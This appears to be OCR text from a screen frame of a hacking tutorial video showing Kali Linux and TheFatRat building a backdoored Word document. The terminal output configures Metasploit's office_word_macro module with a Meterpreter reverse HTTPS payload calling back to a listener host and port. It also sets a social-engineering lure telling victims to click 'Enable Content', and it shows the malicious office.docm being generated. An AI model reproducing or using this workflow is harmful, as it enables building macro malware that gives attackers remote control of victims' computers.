 Kali-Linux-2020.4-vmware-amd64 - VMware Workstation 16 Player (Non-commercial use only)
www.BANDICAM.com
Tamil Cyber Security
Player
TheFatRat < DOC BUIL...
kali@kali: ~
kali
11:45 AM
80%
TheFatRat < DOC BUILDER >
kali: ~
[*] Processing /home/kali/Desktop/TheFatRat/temp/meterpreter.rc for ERB directives.
resource (/home/kali/Desktop/TheFatRat/temp/meterpreter.rc)> use exploit/multi/fileformat/office_word_macro
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
resource (/home/kali/Desktop/TheFatRat/temp/meterpreter.rc)> set PAYLOAD windows/meterpreter/reverse_https
PAYLOAD => windows/meterpreter/reverse_https
resource (/home/kali/Desktop/TheFatRat/temp/meterpreter.rc)> set LHOST 192.168.145.128
LHOST => 192.168.145.128
resource (/home/kali/Desktop/TheFatRat/temp/meterpreter.rc)> set LPORT 8080
LPORT => 8080
resource (/home/kali/Desktop/TheFatRat/temp/meterpreter.rc)> set FILENAME office.docm
FILENAME => office.docm
resource (/home/kali/Desktop/TheFatRat/temp/meterpreter.rc)> set BODY Contents of this document are protected.
Please click Enable Content to continue.
BODY => Contents of this document are protected. Please click Enable Content to continue.
resource (/home/kali/Desktop/TheFatRat/temp/meterpreter.rc)> exploit
[*] Using template: /usr/share/metasploit-framework/data/exploits/office_word_macro/template.docx
[*] Injecting payload in document comments
[*] Injecting macro and other required files in document
[*] Finalizing docm: office.docm
[+] office.docm stored at /root/.msf4/local/office.docm
resource (/home/kali/Desktop/TheFatRat/temp/meterpreter.rc)> exit -y
KALI
BY OFFENSIVE SECURITY
[ ++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++ ]
Generate Backdoor
| Name || Descript || Your Input
| LHOST || The Listen Addres || 192.168.145.128
| LPORT || The Listen Ports || 8080
| OUTPUTNAME || The Filename output || office
| PAYLOAD || Payload To Be Used || windows/meterpreter/reverse_https
[ +++++++++++++++++++++++++++++++++++++++++++++++++++++++++++ ]
Type here to search
ENG
21:15
08-04-2021